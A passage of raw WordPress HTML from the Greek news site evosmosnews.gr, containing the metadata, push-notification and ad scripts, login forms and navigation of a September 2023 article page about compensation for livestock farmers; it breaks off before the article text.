"headline": "\u03a0\u03ce\u03c2 \u03b8\u03b1 \u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd \u03bf\u03b9 \u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9 \u2013 \u03a4\u03b9 \u03b1\u03c0\u03b1\u03bd\u03c4\u03ac \u03bf \u03c5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc\u03c2 \u0391\u03b3\u03c1\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 \u0391\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7\u03c2",
"description": "",
"datePublished": "2023-09-10",
"datemodified": "2023-09-10",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/09\/monomaxoi-45.jpg",
"width": 900,
"height": 540
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-26835 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="361c90b4e4">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%bd%ce%b5%ce%ba%cf%81%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%89-%ce%b3%ce%bb%cf%85%cf%86%ce%ac%ce%b4%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%cf%8d/">Γυναίκα νεκρή στην Ανω Γλυφάδα, παρασύρθηκε από&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%bc%cf%80%ce%bb%ce%b1%ce%ba-%ce%b1%ce%bf%cf%85%cf%84-%cf%84%cf%89%cf%81%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1-%cf%87/">ΕΚΤΑΚΤΟ: ΜΠΛΑΚ ΑΟΥΤ ΤΩΡΑ ΣΤΗΝ ΑΘΗΝΑ –&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b7-%cf%84%cf%89%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-16%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bb%ce%bf%cf%81%ce%b1/">ΕΚΤΑΚΤΗ ΕΙΔΗΣΗ ΤΩΡΑ ΓΙΑ ΤΗΝ 16ΧΡΟΝΗ ΛΟΡΑ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%cf%83%cf%84%ce%b7-n%ce%ac%ce%be%ce%bf-%ce%b2%cf%81%ce%ad%ce%b8%ce%b7%ce%ba%ce%b5-%cf%80%cf%84%cf%8e%ce%bc%ce%b1-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%83%cf%84%ce%b7/">Θρίλερ στη Nάξο: Βρέθηκε πτώμα άνδρα στην&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bc%ce%b5-2-%ce%bb%ce%ad%ce%be%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b5-%ce%b7-%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%cf%84%ce%b6%ce%af%ce%bc/">Με 2 λέξεις την «τελείωσε»: Η Ράνια&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%ce%b7%cf%83-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%b7%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-16%cf%87%cf%81%ce%bf%ce%bd%ce%bf-%cf%86%ce%b5%cf%81%ce%bf/">«ΝΟΜΟΣ ΤΗΣ ΦΥΛΑΚΗΣ» ΓΙΑ ΤΟΝ 16ΧΡΟΝΟ ΦΕΡΟΜΕΝΟ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%ce%bf%cf%8a%ce%b4%ce%b9%ce%bf%ce%ba%cf%84%ce%ae%cf%84%ce%b7%cf%82-%cf%80%cf%81%ce%b1%cf%84%ce%b7%cf%81%ce%af%cf%89%ce%bd-%ce%bf-%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1/">Μεγαλοϊδιοκτήτης πρατηρίων ο εγκέφαλος της σπείρας που&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b9%ce%bf-%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%83-%ce%bd%ce%b5%ce%ba%cf%81%ce%bf%cf%83-%ce%bf-%ce%bb/">ΤΡΑΓΩΔΙΑ ΣΤΟ ΠΑΡΑΛΙΟ ΑΣΤΡΟΣ: ΝΕΚΡΟΣ Ο ΛΙΜΕΝΙΚΟΣ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bf%cf%80%ce%b5%ce%ba%ce%b1-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8c%cf%84%ce%b5-%ce%b8%ce%b1-%ce%ba%ce%b1%cf%84%ce%b1%ce%b2%ce%bb%ce%b7%ce%b8%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b5%cf%80%ce%b9/">ΟΠΕΚΑ: Δείτε πότε θα καταβληθούν τα επιδόματα&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82-%cf%87%ce%ac%ce%bf%cf%85%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%cf%81%cf%85%ce%b8%cf%81%cf%8c-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c-%ce%b1%cf%83%ce%b8%ce%b5%ce%bd/">Σκηνές χάους στον Ερυθρό Σταυρό: Ασθενής επιτέθηκε&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/" data-id="26835" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82&amp;url=https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 